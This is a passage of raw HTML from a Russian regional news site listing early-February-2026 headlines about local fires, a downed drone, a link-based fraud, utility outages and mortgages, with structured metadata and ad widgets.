href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" title="Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь" rel="bookmark">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:22:45+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:22:45+03:00">12:22</time></div></header></article></div><div class="entry-row"><article id="post-208931" class="post-208931 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80\/","headline":"Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T11:53:19+00:00","datePublished":"2026-02-02T11:53:19+00:00","dateModified":"2026-02-02T11:53:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" title="Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»" rel="bookmark">Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T11:53:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T11:53:19+03:00">11:53</time></div></header></article></div><div class="entry-row"><article id="post-208928" class="post-208928 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%bc%d1%83%d1%81\/","headline":"В деревне Новозыбковского округа мусор с точек сбора \"забывали\" вывозить","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_11-35-03.jpg","dateCreated":"2026-02-02T11:35:54+00:00","datePublished":"2026-02-02T11:35:54+00:00","dateModified":"2026-02-02T11:36:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%bc%d1%83%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%bc%d1%83%d1%81/" title="В деревне Новозыбковского округа мусор с точек сбора &#171;забывали&#187; вывозить" rel="bookmark">В деревне Новозыбковского округа мусор с точек сбора &#171;забывали&#187; вывозить</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T11:35:54+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T11:35:54+03:00">11:35</time></div></header></article></div><div class="entry-row"><article id="post-208925" class="post-208925 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd-%d0%b0%d0%b2%d1%82%d0%be\/","headline":"В селе Брянской области атакован автомобиль, ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T09:08:03+00:00","datePublished":"2026-02-02T09:08:03+00:00","dateModified":"2026-02-02T09:08:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd-%d0%b0%d0%b2%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd-%d0%b0%d0%b2%d1%82%d0%be/" title="В селе Брянской области атакован автомобиль, ранен мужчина" rel="bookmark">В селе Брянской области атакован автомобиль, ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T09:08:03+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T09:08:03+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208923" class="post-208923 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%83%d0%bd%d0%b8%d1%87%d1%82%d0%be%d0%b6%d0%b5%d0%bd-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Украинский дрон уничтожен над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T09:01:02+00:00","datePublished":"2026-02-02T09:01:02+00:00","dateModified":"2026-02-02T09:01:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%83%d0%bd%d0%b8%d1%87%d1%82%d0%be%d0%b6%d0%b5%d0%bd-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%83%d0%bd%d0%b8%d1%87%d1%82%d0%be%d0%b6%d0%b5%d0%bd-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Украинский дрон уничтожен над Брянской областью" rel="bookmark">Украинский дрон уничтожен над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T09:01:02+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T09:01:02+03:00">09:01</time></div></header></article></div><div class="entry-row"><article id="post-208920" class="post-208920 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"При пожаре в селе под Новозыбковом погибла женщина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/IMG_20260201_183729.webp","dateCreated":"2026-02-02T08:51:44+00:00","datePublished":"2026-02-02T08:51:44+00:00","dateModified":"2026-02-02T13:21:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/" title="При пожаре в селе под Новозыбковом погибла женщина" rel="bookmark">При пожаре в селе под Новозыбковом погибла женщина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T08:51:44+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T08:51:44+03:00">08:51</time></div></header></article></div><div class="entry-row"><article id="post-208915" class="post-208915 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7\/","headline":"Семейную ипотеку стало получить в разы сложнее","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T21:56:39+00:00","datePublished":"2026-02-01T21:56:39+00:00","dateModified":"2026-02-01T21:56:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7/" title="Семейную ипотеку стало получить в разы сложнее" rel="bookmark">Семейную ипотеку стало получить в разы сложнее</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T21:56:39+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T21:56:39+03:00">21:56</time></div></header></article></div><div class="entry-row"><article id="post-208913" class="post-208913 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T21:38:24+00:00","datePublished":"2026-02-01T21:38:24+00:00","dateModified":"2026-02-01T21:38:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T21:38:24+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T21:38:24+03:00">21:38</time></div></header></article></div><div class="entry-row"><article id="post-208908" class="post-208908 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f\/","headline":"Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T19:36:04+00:00","datePublished":"2026-02-01T19:36:04+00:00","dateModified":"2026-02-01T19:36:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f/" title="Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове" rel="bookmark">Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T19:36:04+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T19:36:04+03:00">19:36</time></div></header></article></div><div class="entry-row"><article id="post-208898" class="post-208898 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb\/","headline":"При пожаре погиб пожилой мужчина в селе под Новозыбковом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/IMG_20260201_183729.webp","dateCreated":"2026-02-01T18:40:03+00:00","datePublished":"2026-02-01T18:40:03+00:00","dateModified":"2026-02-02T08:50:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb/" title="При пожаре погиб пожилой мужчина в селе под Новозыбковом" rel="bookmark">При пожаре погиб пожилой мужчина в селе под Новозыбковом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T18:40:03+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T18:40:03+03:00">18:40</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-02-01T12:27:57+00:00","datePublished":"2026-02-01T12:27:57+00:00","dateModified":"2026-02-02T13:22:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T12:27:57+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T12:27:57+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-204974" class="post-204974 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-37\/","headline":"В селах Новозыбковского округа временно ограничат подачу электроэнергии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/e80f-cea3-f521-5903-1-1-1-1-1-1.jpg","dateCreated":"2026-02-01T10:32:58+00:00","datePublished":"2026-02-01T10:32:58+00:00","dateModified":"2026-02-02T13:22:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-37/" title="В селах Новозыбковского округа временно ограничат подачу электроэнергии" rel="bookmark">В селах Новозыбковского округа временно ограничат подачу электроэнергии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T10:32:58+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T10:32:58+03:00">10:32</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
